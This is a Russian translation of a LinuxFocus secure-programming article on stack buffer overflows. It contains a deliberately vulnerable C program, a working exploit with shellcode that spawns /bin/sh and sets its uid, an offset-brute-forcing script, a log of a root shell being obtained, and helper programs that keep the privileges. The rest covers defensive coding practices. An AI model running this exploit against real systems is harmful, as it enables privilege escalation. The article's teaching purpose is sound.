| Эта заметка доступна на: English Castellano Deutsch Francais Nederlands Portugues Russian Turkce |
![[image of the authors]](../../common/images/FredCrisBCrisG.jpg)
автор Frйdйric Raynal, Christophe Blaess, Christophe Grenier Об авторе: Christophe Blaess - независимый инженер по аэронавтике. Он почитатель Linux и делает большую часть своей работы на этой системе. Заведует координацией переводов man страниц, публикуемых Linux Documentation Project. Christophe Grenier - студент 5 курса в ESIEA, где он также работает сисадмином. Страстно увлекается компьютерной безопасностью. Frederic Raynal использует Linux несколько лет, потому что он не загрязняет окружающую среду, не использует ни гармоны, ни MSG и костяную муку животных... только тяжелый труд и хитрости. Содержание: |
![[article illustration]](../../common/images/ru_illustration183.gif)
Резюме:
В этой статье мы покажем настоящее переполнение буфера в приложении. Мы покажем, что это - легко используемая дыра в безопасности. Покажем способы, как ее избежать. В этой статье предполагается, что вы читали предыдущие 2:
В нашей предыдущей статье мы написали маленькую программу около 50 байт, при помощи которой можем запустить оболочку или выйти в случае ошибки. Теперь мы должны вставить этот код в приложение, которое хотим атаковать. Это делается путем перезаписи адреса возврата функции и замены его адресом нашего шеллкода. Вы сделаете это, производя переполнение автоматической переменной, расположенной в стеке процесса.
Например, в следующей программе мы копируем строку из первого аргумента в
командной строке в 500-байтный буфер. Это копирование производится без проверки хватит ли
места в буфере. Как мы увидим позднее, использование функции strncpy() позволяет
нам избежать данной проблемы.
/* vulnerable.c */
#include <string.h>
int main(int argc, char * argv [])
{
char buffer [500];
if (argc > 1)
strcpy(buffer, argv[1]);
return (0);
}
buffer - автоматическая переменная, место из 500 байт резервируется
в стеке, как только мы входим в функцию main().
При запуске уязвимой программы с аргументом длиннее 500 символов,
данные переполняют буфер и "вторгаются" в стек процесса. Как мы видели ранее,
в стеке содержится адрес следующей инструкции для выполнения (адрес возврата).
Чтобы воспользоваться этой дырой в безопасности, достаточно заменить адрес возврата
функции адресом шеллкода, который мы хотим запустить. Этот шеллкод вставляется
в тело буфера с последующим его адресом в памяти.
Получение адреса шеллкода в памяти - вещь достаточно хитрая. Мы должны
найти смещение от регистра %esp, указывающего на вершину стека,
до адреса шеллкода. Чтобы иметь некоторый "запас прочности", начало буфера
заполняется ассемблерной инструкцией NOP; это однобайтовая нейтральная
инструкция, которая абсолютно ничего не делает. Поэтому, когда начальный адрес
указывает на место перед настоящим началом шеллкода, центральный процессор
переходит от NOP к NOP пока не достигнет нашего кода.
Чтобы повысить свои шансы, мы поместим шеллкод в середину буфера с последующим
начальным адресом, повторенным до конца, и в начале буфера поместим блок NOP.

Диаграмма
1 иллюстрирует это:
![[буфер]](../../common/images/article190/ru_art_03_01.gif) |

Диаграмма
2 описывает состояние стека до и после переполнения. Вся сохраненная информация
(сохраненный %ebp, сохраненный %eip, аргументы, ...) должна быть
заменена новым ожидаемым адресом возврата: начальным адресом части буфера, куда мы поместили шеллкод.
 |
 |
|
|
|
Однако, есть другая проблема, относящаяся к выравниванию переменных в стеке.
Адрес длиннее, чем 1 байт, и поэтому сохраняется в нескольких, а это
может привести к тому, что выравнивание в стеке не всегда будет правильным.
Методом проб и ошибок мы можем найти правильное выравнивание. Так как наш процессор
использует четырехбайтные слова, выравнивание может быть 0, 1, 2 или 3 байта
(смотри в Части 2 =
статье 183 об организации стека). На диаграмме
3, серые части соответствуют записанным 4 байтам. Первый случай, где адрес возврата
перезаписан точно, с правильным выравниванием, - единственный, который будет работать.
Остальные приведут к ошибке segmentation violation - нарушение сегментации
или illegal instruction - недопустимая инструкция.
Эмпирический путь поиска хорошо работает, так как мощь современных компьютеров позволяет нам
делать подобные опыты.
![[выравнивание]](../../common/images/article190/ru_align-en.png) |
Мы начинаем писать небольшую программу для запуска уязвимого приложения с записью данных, которые переполнят стек. Эта программа имеет различные опции для выбора позиции шеллкода в памяти и для выбора программы для запуска. Данная версия, основанная на статье Aleph One из номера 49 журнала phrack, доступна на сайте Christophe Grenier-а.
Каким образом мы перешлем подготовленный буфер приложению? Обычно вы
можете использовать параметры командной строки, как в vulnerable.c,
или переменную окружения. Причиной пререполнения может быть также ввод данных или
чтение их из файла.
Программа generic_exploit.c вначале выделяет буфер нужного размера,
затем копирует туда шеллкод и заполняет буфер адресами и кодами NOP, как было описано выше.
Затем, оно подготавливает массив аргументов и запускает атакуемое приложение, используя инструкцию
execve(), последнее заменит текущий процесс запускаемым.
Программе generic_exploit нужно знать размер буфера для атаки (немного
больше, чем реальный размер, чтобы перезаписать адрес возврата), смещение в памяти и
выравнивание. Мы указваем будет буфер передан как переменная окружения (var) или
из командной строки (novar). Аргумент force/noforce определяет,
будет ли вызов запускать функцию setuid()/setgid() из шеллкода.
/* generic_exploit.c */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#define NOP 0x90
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\xff\x31\xc0\x88\x46\xff\x89\x46\xff\xb0\x0b"
"\x89\xf3\x8d\x4e\xff\x8d\x56\xff\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff";
unsigned long get_sp(void)
{
__asm__("movl %esp,%eax");
}
#define A_BSIZE 1
#define A_OFFSET 2
#define A_ALIGN 3
#define A_VAR 4
#define A_FORCE 5
#define A_PROG2RUN 6
#define A_TARGET 7
#define A_ARG 8
int main(int argc, char *argv[])
{
char *buff, *ptr;
char **args;
long addr;
int offset, bsize;
int i,j,n;
struct stat stat_struct;
int align;
if(argc < A_ARG)
{
printf("USAGE: %s bsize offset align (var / novar)
(force/noforce) prog2run target param\n", argv[0]);
return -1;
}
if(stat(argv[A_TARGET],&stat_struct))
{
printf("\nCannot stat %s\n", argv[A_TARGET]);
return 1;
}
bsize = atoi(argv[A_BSIZE]);
offset = atoi(argv[A_OFFSET]);
align = atoi(argv[A_ALIGN]);
if(!(buff = malloc(bsize)))
{
printf("Can't allocate memory.\n");
exit(0);
}
addr = get_sp() + offset;
printf("bsize %d, offset %d\n", bsize, offset);
printf("Using address: 0lx%lx\n", addr);
for(i = 0; i < bsize; i+=4) *(long*)(&buff[i]+align) = addr;
for(i = 0; i < bsize/2; i++) buff[i] = NOP;
ptr = buff + ((bsize/2) - strlen(shellcode) - strlen(argv[4]));
if(strcmp(argv[A_FORCE],"force")==0)
{
if(S_ISUID&stat_struct.st_mode)
{
printf("uid %d\n", stat_struct.st_uid);
*(ptr++)= 0x31; /* xorl %eax,%eax */
*(ptr++)= 0xc0;
*(ptr++)= 0x31; /* xorl %ebx,%ebx */
*(ptr++)= 0xdb;
if(stat_struct.st_uid & 0xFF)
{
*(ptr++)= 0xb3; /* movb $0x??,%bl */
*(ptr++)= stat_struct.st_uid;
}
if(stat_struct.st_uid & 0xFF00)
{
*(ptr++)= 0xb7; /* movb $0x??,%bh */
*(ptr++)= stat_struct.st_uid;
}
*(ptr++)= 0xb0; /* movb $0x17,%al */
*(ptr++)= 0x17;
*(ptr++)= 0xcd; /* int $0x80 */
*(ptr++)= 0x80;
}
if(S_ISGID&stat_struct.st_mode)
{
printf("gid %d\n", stat_struct.st_gid);
*(ptr++)= 0x31; /* xorl %eax,%eax */
*(ptr++)= 0xc0;
*(ptr++)= 0x31; /* xorl %ebx,%ebx */
*(ptr++)= 0xdb;
if(stat_struct.st_gid & 0xFF)
{
*(ptr++)= 0xb3; /* movb $0x??,%bl */
*(ptr++)= stat_struct.st_gid;
}
if(stat_struct.st_gid & 0xFF00)
{
*(ptr++)= 0xb7; /* movb $0x??,%bh */
*(ptr++)= stat_struct.st_gid;
}
*(ptr++)= 0xb0; /* movb $0x2e,%al */
*(ptr++)= 0x2e;
*(ptr++)= 0xcd; /* int $0x80 */
*(ptr++)= 0x80;
}
}
/* Дописываем шеллкод */
n=strlen(argv[A_PROG2RUN]);
shellcode[13] = shellcode[23] = n + 5;
shellcode[5] = shellcode[20] = n + 1;
shellcode[10] = n;
for(i = 0; i < strlen(shellcode); i++) *(ptr++) = shellcode[i];
/* Копируем prog2run */
printf("Shellcode will start %s\n", argv[A_PROG2RUN]);
memcpy(ptr,argv[A_PROG2RUN],strlen(argv[A_PROG2RUN]));
buff[bsize - 1] = '\0';
args = (char**)malloc(sizeof(char*) * (argc - A_TARGET + 3));
j=0;
for(i = A_TARGET; i < argc; i++)
args[j++] = argv[i];
if(strcmp(argv[A_VAR],"novar")==0)
{
args[j++]=buff;
args[j++]=NULL;
return execve(args[0],args,NULL);
}
else
{
setenv(argv[A_VAR],buff,1);
args[j++]=NULL;
return execv(args[0],args);
}
}
Чтобы использовать vulnerable.c в своих целях, наш буфр должен
быть больше, чем ожидает приложение. Например, мы выбираем 600 байт вместо ожидаемых
500. Мы находим смещение от вершины стека при помощи последовательных испытаний.
Адрес, построенный инструкцией addr = get_sp() + offset;, используется
для перезаписи адреса возврата, вы получите его... имея небольшое везение!
Операция предполагает, что содержимое регистра %esp ненамного
отличается в текущем процессе и процессе, вызванном в конце программы.
Практически, это не точно: различные события могут изменить состояние стека со времени
вычисления до вызова атакуемой программы. Здесь нам удалось запустить переполнение
при помощи смещения -1900 байт. Конечно, чтобы закончить опыт, vulnerable
должен быть Set-UID root.
$ cc vulnerable.c -o vulnerable $ cc generic_exploit.c -o generic_exploit $ su Password: # chown root.root vulnerable # chmod u+s vulnerable # exit $ ls -l vulnerable -rws--x--x 1 root root 11732 Dec 5 15:50 vulnerable $ ./generic_exploit 600 -1900 0 novar noforce /bin/sh ./vulnerable bsize 600, offset -1900 Using address: 0lxbffffe54 Shellcode will start /bin/sh bash# id uid=1000(raynal) gid=100(users) euid=0(root) groups=100(users) bash# exit $ ./generic_exploit 600 -1900 0 novar force /bin/sh /tmp/vulnerable bsize 600, offset -1900 Using address: 0lxbffffe64 uid 0 Shellcode will start /bin/sh bash# id uid=0(root) gid=100(users) groups=100(users) bash# exitВ первом случае (
noforce) наш uid не изменился.
Тем не менее, у нас появился новый euid, предоставляющий все права.
Поэтому, даже если vi говорит при редактировании /etc/passwd,
что он только для чтения, мы все-таки можем сохранить файл, и все изменения будут
работать: надо всего лишь записывать при помощи
w! :) Параметр force делает
uid=euid=0 при запуске.
Чтобы автоматически найти значение смещения для переполнения, можно использовать следующий небольшой шелл скрипт:
#! /bin/sh
# find_exploit.sh
BUFFER=600
OFFSET=$BUFFER
OFFSET_MAX=2000
while [ $OFFSET -lt $OFFSET_MAX ] ; do
echo "Offset = $OFFSET"
./generic_exploit $BUFFER $OFFSET 0 novar force /bin/sh ./vulnerable
OFFSET=$(($OFFSET + 4))
done
В нашем эксплоите мы не принимали в расчет возможную проблему выравнивания.
Поэтому возможно, что этот пример не будет работать у вас с теми же значениями
или не будет работать вообще из-за выравнивания. (Те, кто хочет протестировть
пример в любом случае, должны поменять параметр выравнивания на 1, 2 или 3(у нас 0)).
Некоторые системы не позволяют писать в области памяти, не являющиеся полными словами,
однако в Linux это не так.
К сожалению, иногда полученая оболочка непригодна для работы, так как она завершает работу сама по себе или при нажатии клавиши. Мы используем следующую программу, чтобы сохранить привилегии, которые мы так тщательно приобретали:
/* set_run_shell.c */
#include <unistd.h>
#include <sys/stat.h>
int main()
{
chown ("/tmp/run_shell", geteuid(), getegid());
chmod ("/tmp/run_shell", 06755);
return 0;
}
Так как наш эксплоит может выполнить только одно задание за раз, мы сейчас
будем передавать права, полученные от программы run_shell, при
помощи программы set_run_shell. Затем, мы получим желаемую оболочку.
/* run_shell.c */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>
int main()
{
setuid(geteuid());
setgid(getegid());
execl("/tmp/shell","shell","-i",0);
exit (0);
}
Опция -i соответствует interactive - интерактивно.
Почему мы не передаем права сразу оболочке? Только потому, что бит s
не поддерживается всеми оболочками. Последние версии проверяют, равен ли
uid euid, а gid egid. bash2 и tcsh включают в себя
это средство защиты, но ни bash, ни ash не имеют его.
Данный метод должен быть усовершенствован, если раздел, на котором расположен
run_shell (здесь /tmp), смонтирован с опциями
nosuid или noexec.
Как только мы имеем Set-UID программу с ошибкой переполнения буфера и ее исходники, мы можем подготовить атаку, позволяющую выполнить произвольный код под ID владельца файла. Однако, наша цель - избежать дыр в безопасности. Сейчас мы рассмотрим несколько правил, которые помогут предотвратить переполнение буфера.
Первое правило, которому надо следовать, подсказано здравым смыслом: индексы, используемые для работы с массивом, должны всегда быть тщательно проверены. Неаккуратно написанный цикл вроде:
for (i = 0; i <= n; i ++) {
table [i] = ...
вероятно содержит ошибку из-за использования знака <=
вместо <, так как производится доступ к памяти за пределами массива.
Если в этом цикле это легко заметить, то сложнее это сделать в цикле, использующем
уменьшающиеся индексы, так как вы должны быть уверены, что не опуститесь ниже нуля.
В отличие от тривиального случая for(i=0; i<n ; i++), вы должны
проверить алгоритм несколько раз (или даже попросить кого-нибудь сделать это для вас),
особенно, если индекс изменяется внутри цикла.
Похожая проблема со строками: вы не должны забывать добавить один или более байт для завершающего нулевого символа. Одна из наиболее распространенных ошибок новичков - забыть о терминаторе строки. Хуже всего, что такие ошибки трудно выявить, так как непредсказуемые выравнивания переменных (например, компилирование с отладочной информацией) могут скрыть эту проблему.
Нельзя недооценивать индексы массива как угрозу безопасности приложения. Мы видели (смотри Phrack номер 55), что переполнение всего на один байт досточно, чтобы создать дыру в безопасности, вставив шеллкод в переменную окружения например.
#define BUFFER_SIZE 128
void foo(void) {
char buffer[BUFFER_SIZE+1];
/* конец строки */
buffer[BUFFER_SIZE] = '\0';
for (i = 0; i<BUFFER_SIZE; i++)
buffer[i] = ...
}
strcpy(3) копирует
содержимое исходной строки в строку назначения пока не встретит нулевой байт.
В некоторых случаях такое поведение становится опасным; мы видели, что следующий код
содержит дыру в безопасности:
#define LG_IDENT 128
int fonction (const char * name)
{
char identity [LG_IDENT];
strcpy (identity, name);
...
}
Функции, ограничивающие длину копирования, обходят эту проблему.
Эти функции имеют букву `n' в середине их названий, например,
strncpy(3) как замена для strcpy(3),
strncat(3) для strcat(3) или даже
strnlen(3) для strlen(3).
Однако, вы должны быть осторожными с использованием ограничения функции
strncpy(3), так как оно порождает краевой эффект: когда
исходная строка меньше строки назначения, копия будет дополнена нулевыми
символами до n-ой позиции, что делает приложение медленее.
С другой стороны, если исходная строка длиннее, она будет урезана и копия поэтому
не будет заканчиваться нулевым символом. Поэтому вы должны добавить его вручную.
Принимая это во внимание, предыдущая подпрограмма приобретает вид:
#define LG_IDENT 128
int fonction (const char * name)
{
char identity [LG_IDENT+1];
strncpy (identity, name, LG_IDENT);
identity [LG_IDENT] = '\0';
...
}
Естественно, те же принципы применимы и к процедурам работы с "широкими" символами
(более 8 бит), например wcsncpy(3) нужно отдать предпочтение над
wcscpy(3) или wcsncat(3) над wcscat(3).
Конечно, программа становится больше, но также повышается и безопасность.
Как и strcpy(), strcat(3) не проверяет размер буфера.
Функция strncat(3) добаляет символ в конец строки, если там еще есть место для
этого. Замена strcat(buffer1, buffer2); на strncat(buffer1, buffer2, sizeof(buffer1)-1);
исключает риск.
Функия sprintf() позволяет копировать форматированные данные
в строку. У нее также есть версия, которая может проверять количество байт для
копирования: snprintf(). Данная функция возвращает количество записанных
символов в строку назначения (без учета '\0'). Проверка этого возвращаемого значения
скажет вам, было ли произведено копирование должным образом:
if (snprintf(dst, sizeof(dst) - 1, "%s", src) > sizeof(dst) - 1) {
/* Переполнение */
...
}
Очевидно, все это не стоит затраченного труда, если пользователь получает контроль над числом байт для копирования. Подобная дыра в BIND (Berkeley Internet Name Daemon) дала работу большому числу взломщиков:
struct hosten *hp; unsigned long address; ... /* копирование адреса */ memcpy(&address, hp->h_addr_list[0], hp->h_length); ...Это всегда будет копировать 4 байта. И все-таки, если вы можете изменять
hp->h_length, тогда вы можете изменять стек.
Соответственно, обязательна проверка длины данных перед копированием:
struct hosten *hp;
unsigned long address;
...
/* проверка */
if (hp->h_length > sizeof(address))
return 0;
/* копирование адреса */
memcpy(&address, hp->h_addr_list[0], hp->h_length);
...
В некоторых случаях, нельзя обрезать строку таким образом (путь, имя машины, URL, ...),
обработка таких случаев должна производиться в программе раньше, как только введены данные.
Прежде всего это относится к процедурам ввода строк. В соответствии с тем, что
мы только что сказали, настойчиво требуем, чтобы вы никогда не использовали
gets(char *array), так как длина строки не проверяется (замечание
автора: эта процедура будет запрещена компоновщиком для новых компилируемых программ).
Более коварная опасность спрятана в scanf().
Строка
scanf ("%s", string) также опасна как и gets(char *array),
но это не столь очевидно. Однако функции из семейства scanf() предлагают
механизм контроля над размером данных: char buffer[256];
scanf("%255s", buffer);
Данное форматирование ограничивает количество символов, копируемых
в buffer, до 255. С другой стороны, scanf()
помещает ненужные ей символы назад во входящий поток, поэтому
существенно повышается риск програмных ошибок, порождающих блокировки.
В C++ поток cin заменяет классические функции, используемые в Си
(даже если вы все еще можете использовать их). Следующая программа заполняет буфер:
char buffer[500]; cin>>buffer;Как вы можете видеть, никаких проверок не делается! Мы в похожей ситуации, что и с
gets(char *array) при использовании Си: двери широко
открыты. Метод ios::width() позволяет указать максимальное
число символов для чтеня.
Чтение данных требует два шага. Первый этап состоит в получении строки
при помощи fgets(char *array, int size, FILE stream), это
ограничивает размер используемой области памяти. Далее, прочитанные данные
форматируются при помощи, например, sscanf(). На первом этапе
может делаться большее, например включение fgets(char *array, int size, FILE stream)
в цикл с автоматическим выделением требуемой памяти определенного размера.
Ресширение Gnu getline() может делать это за вас.
Также можно включить проверку введенных символов при помощи isalnum(),
isprint() и т.д. Функция strspn() позволяет
проводить эффективную фильтрацию. Программа становится немного медленнее, однако
части кода, чувствительные к данным, защищены от неправильных данных бронежилетом.
Непосредственный ввод данных - не единственное место для атак. Файлы данных приложения также уязвимы, однако код, написанный для их чтения, обычно более стойкий, чем код для консольного ввода, так как программист интуитивно не доверяет содержимому файла, предоставленному пользователем.
Атаки на переполнение буфера часто опираются на кое-что еще: строки окружения.
Мы не должны забывать, что программист может полностью конфигурировать окружение
процесса перед его запуском. Соглашение, что строка окружения должна быть
типа "ИМЯ=ЗНАЧЕНИЕ", может быть использовано злонамеренным пользователем.
Использование подпрограммы getenv() требует некоторой осторожности,
особенно это касается длины возвращаемой строки (сколь угодно длинной) и ее содержания
(где вы можете найти любой символ включая `=').
Строка, возвращенная getenv() будет обработана так же, как и
предоставленная fgets(char *array, int size, FILE stream),
обращая внимание на ее длину и проверку одного символа за другим.
Использование подобных фильтров похоже на доступ к компьютеру: по умолчанию любой доступ запрещен! Затем, вы можете позволить некоторые вещи:
#define GOOD "abcdefghijklmnopqrstuvwxyz\
BCDEFGHIJKLMNOPQRSTUVWXYZ\
1234567890_"
char *my_getenv(char *var) {
char *data, *ptr
/* Получение данных */
data = getenv(var);
/* Фильтрация
Замечание : понятно, что символ замены должен быть
в списке дозволенных!!!
*/
for (ptr = data; *(ptr += strspn(ptr, GOOD));)
*ptr = '_';
return data;
}
Функция strspn() упрощает эту работу: она ищет первый символ,
не являющийся элементом множества допустимых символов. Возвращает длину
строки (начиная от 0), которая содержит только допустимые символы.
Вы никогда не должны обращать логику. Не делайте проверку по отношению
к символам, которые вам не нужны. Всегда делайте проверку по отношению
к "хорошим" символам.
Переполнение буфера основанно на содержимом стека, перезаписывая переменную и меняя адрес возврата функции. Атака имеет отношение только к автоматическим данным, которые расположены в стеке. Способ избавиться от проблемы - заменить массивы символов, расположенные в стеке, на динамические переменные, находящиеся в куче. Чтобы сделать это мы заменяем последовательность
#define LG_STRING 128
int fonction (...)
{
char array [LG_STRING];
...
return (result);
}
на: #define LG_STRING 128
int fonction (...)
{
char *string = NULL;
if ((string = malloc (LG_STRING)) == NULL)
return (-1);
memset(string,'\0',LG_STRING);
[...]
free (string);
return (result);
}
Эти строки увеличивают код и опасность утечки памяти, однако
мы должны извлечь преимущество от этих изменений, чтобы изменить подход и
избавиться от внушительных ограничений на длину.
Надо добавить, что вы не должны ожидать того же результата, используя
alloca(). Код получается похожим, однако alloca размещает
данные в стеке процесса и это приводит к той же проблеме, что и автоматические переменные.
Инициализирование памяти нулем, используя memset(), позволяет
избежать некоторых проблем с неинициализированными переменными.
Снова, это не решает проблему, эксплоит просто станет сложнее.
Те, кто хочет продолжить рассмотрение темы, могут почитать статью о переполнениях
кучи от w00w00.
В заключение, скажем, что возможно при некоторых обстоятельствах быстро избавиться
от дыр в безопасности добавлением ключевого слова static перед
определением буфера. Компилятор разместит эту переменную в сегменте данных
далеко от стека процесса. Станет невозможным вызвать оболочку, однако это
не решит проблему атаки DoS (Denial of Service - отказ в обслуживании).
Естественно, это не будет работать, если процедура вызывается рекурсивно.
Это "лечение" должно рассматриваться как смягчающее, используемое только
для устранения дыры в безопасности в критическом положении без изменения
большого количества кода.
|
|
Webpages maintained by the LinuxFocus Editor team
© Frйdйric Raynal, Christophe Blaess, Christophe Grenier, FDL LinuxFocus.org Click here to report a fault or send a comment to LinuxFocus |
Translation information:
|
2001-09-05, generated by lfparser version 2.17